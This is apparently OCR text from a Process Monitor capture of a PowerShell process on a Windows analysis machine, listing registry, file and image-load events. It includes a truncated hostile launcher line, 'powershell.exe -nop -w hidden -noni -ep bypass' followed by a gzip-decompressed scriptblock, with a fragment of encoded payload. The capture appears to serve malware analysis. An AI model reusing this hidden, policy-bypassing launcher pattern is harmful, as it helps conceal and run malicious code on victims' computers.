 11:11:13... powershell.exe 3512 Process Start SUCCESS Parent PID: 2308, Command line: powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream(
11:11:13... powershell.exe 3512 Thread Create SUCCESS Thread ID: 3032
11:11:13... powershell.exe 3512 Load Image C:\Windows\SysWOW64\WindowsPowe... SUCCESS
11:11:13... powershell.exe 3512 Load Image C:\Windows\System32\ntdll.dll SUCCESS
11:11:13... powershell.exe 3512 Load Image C:\Windows\SysWOW64\ntdll.dll SUCCESS
11:11:13... powershell.exe 3512 CreateFile C:\Windows\Prefetch\POWERSHELL.EX... SUCCESS enResult: Opened
11:11:13... powershell.exe 3512 QueryStandardI... C:\Windows\Prefetch\POWERSHELL.EX... SUCCESS
11:11:13... powershell.exe 3512 ReadFile C:\Windows\Prefetch\POWERSHELL.EX... SUCCESS
11:11:13... powershell.exe 3512 ReadFile C:\Windows\Prefetch\POWERSHELL.EX... SUCCESS
11:11:13... powershell.exe 3512 CloseFile C:\Windows\Prefetch\POWERSHELL.EX... SUCCESS
11:11:13... powershell.exe 3512 RegOpenKey HKLM\System\CurrentControlSet\Control... REPARSE
11:11:13... powershell.exe 3512 RegOpenKey HKLM\System\CurrentControlSet\Control... SUCCESS
11:11:13... powershell.exe 3512 RegQueryValue HKLM\System\CurrentControlSet\Control... NAME NOT FOUND
11:11:13... powershell.exe 3512 RegCloseKey HKLM\System\CurrentControlSet\Control... SUCCESS
11:11:13... powershell.exe 3512 RegOpenKey HKLM\SYSTEM\CurrentControlSet\Contr... REPARSE
11:11:13... powershell.exe 3512 RegOpenKey HKLM\System\CurrentControlSet\Control... NAME NOT FOUND
11:11:13... powershell.exe 3512 RegOpenKey HKLM\SYSTEM\CurrentControlSet\Contr... REPARSE
11:11:13... powershell.exe 3512 RegOpenKey HKLM\System\CurrentControlSet\Control... SUCCESS
11:11:13... powershell.exe 3512 RegQueryValue HKLM\System\CurrentControlSet\Control... NAME NOT FOUND
11:11:13... powershell.exe 3512 RegCloseKey HKLM\System\CurrentControlSet\Control... SUCCESS
11:11:13... powershell.exe 3512 CreateFile C:\Windows SUCCESS ead, Write, AllocationSize: n/a, OpenResult: Opene
11:11:13... powershell.exe 3512 Load Image C:\Windows\System32\wow64.dll SUCCESS
11:11:13... powershell.exe 3512 Load Image C:\Windows\System32\wow64win.dll SUCCESS
11:11:13... powershell.exe 3512 CreateFile C:\Windows\System32\wow64log.dll NAME NOT FOUND ze: n/a
11:11:13.6183744 PM powershell.exe 3512 CreateFile C:\Windows SUCCESS elete, AllocationSize: n/a, OpenResult: Opened
11:11:13... powershell.exe 3512 QueryNameInfo... C:\Windows SUCCESS
11:11:13... powershell.exe 3512 CloseFile C:\Windows SUCCESS
11:11:13... powershell.exe 3512 RegOpenKey HKLM\Software\Microsoft\Wow64\x86 SUCCESS
11:11:13... powershell.exe 3512 RegQueryValue HKLM\SOFTWARE\Microsoft\Wow64\x8... NAME NOT FOUND
11:11:13... powershell.exe 3512 RegQueryValue HKLM\SOFTWARE\Microsoft\Wow64\x8... SUCCESS
Event Properties
Event Process Stack
Date: 12/17/2024 11:11:13.4446629 PM
Thread: 2296
Class: Process
Operation: Process Start
Result: SUCCESS
Path:
Duration: 0.0000000
Parent PID: 2308
Command line: powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-O
845HIdzK9X2rwowCGg/c/wx8pk0KJhYbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC/18t2P9Uz3+6ok4
Current directory: C:\Users\husky\Desktop\
Environment:
=::=::\
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\husky\AppData\Roaming
ChocolateyInstall=C:\ProgramData\chocolatey